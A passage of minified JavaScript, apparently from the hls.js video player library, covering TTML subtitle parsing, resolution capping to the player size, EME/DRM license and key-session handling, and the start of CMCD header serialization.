s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aB(aU(i,"styling","style")),n=aB(aU(i,"layout","region")),o=aU(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=aV(e.getAttribute("begin"),r),f=aV(e.getAttribute("dur"),r),g=aV(e.getAttribute("end"),r);if(null===m)throw aG(e);if(null===g){if(null===f)throw aG(e);g=m+f}let p=new av(m-t,g-t,h);p.id=aM(p.startTime,p.endTime,p.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=a$(s,d,t)||a$(i,d,t)||a$(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aF[y];e&&(p.lineAlign=e),p.align=y}return ti(p,_),p}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aU(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aB(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function a$(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function aG(e){return Error(`Could not parse ttml timestamp ${e}`)}function aV(e,t){var i,s;let r,a;if(!e)return null;let l=aT(e);return null===l&&(aP.test(e)?(i=e,s=t,a=(0|(r=aP.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aN.test(e)&&(l=function(e,t){let i=aN.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aH(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function az(e,t){return!!e&&e.kind===aH(t)&&r9(t,e)}function aW(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aq{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&ts(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&th.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aq.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aK="[eme]";class aY{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aY.CDMCleanupPromise?[aY.CDMCleanupPromise]:[],this.debug=th.debug.bind(th,aK),this.log=th.log.bind(th,aK),this.warn=th.warn.bind(th,aK),this.error=th.error.bind(th,aK),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tU(this.config));let t=e.map(tj).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tN(r);if("sinf"===t){if(n!==tA)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t6(new Uint8Array(i));try{let e=tk(JSON.parse(r).sinf),t=id(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tA}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tR&&n!==tI)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t4(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tF(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tF(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tF(d.systemId),0===d.version&&d.data)if(l===tR){let e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tI&&(a=t$(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t4(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t4(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new ip("ISO-23001-7",o,null!=(r=tj(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tR&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aX?i(t):i(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tB&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tA:o=["cenc","sinf"];break;case tR:case tI:o=["cenc"];break;case tL:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t4(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t4(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t4((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tU(this.config),r=e.map(tN).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tj(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aX?this.hls.trigger(tl.ERROR,e.data):this.hls.trigger(tl.ERROR,{type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tN(e.keyFormat),i=t?[t]:tU(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tU(this.config)),0===e.length)throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r4,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tA&&(this.updateKeySession(e,tC("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t4("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t4(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:tt({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tC(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tI&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},ip.clearKeyUriToKeyIdMap();let i=t.length;aY.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aY.CDMCleanupPromise=void 0;class aX extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(g=x||(x={})).MANIFEST="m",g.AUDIO="a",g.VIDEO="v",g.MUXED="av",g.INIT="i",g.CAPTION="c",g.TIMED_TEXT="tt",g.KEY="k",g.OTHER="o",(p=b||(b={})).DASH="d",p.HLS="h",p.SMOOTH="s",p.OTHER="o",(_=E||(E={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aZ={[E.OBJECT]:["br","d","ot","tb"],[E.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[E.SESSION]:["cid","pr","sf","sid","st","v"],[E.STATUS]:["bs","rtp"]};class aQ{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aQ?e:new aQ(e))),this.value=e,this.params=t}}class aJ{constructor(e){this.description=void 0,this.description=e}}let a0="Bare Item",a1=/[\x00-\x1f\x7f]+/;function a2(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a3(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a2(e,"Integer");return e.toString()}function a4(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a2(t,"Token");return t}function a5(e){switch(typeof e){case"number":if(!ts(e))throw a2(e,a0);if(Number.isInteger(e))return a3(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a2(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(a1.test(e))throw a2(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a4(e);case"boolean":if("boolean"!=typeof e)throw a2(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a3(e.getTime()/1e3)}`;if(e instanceof 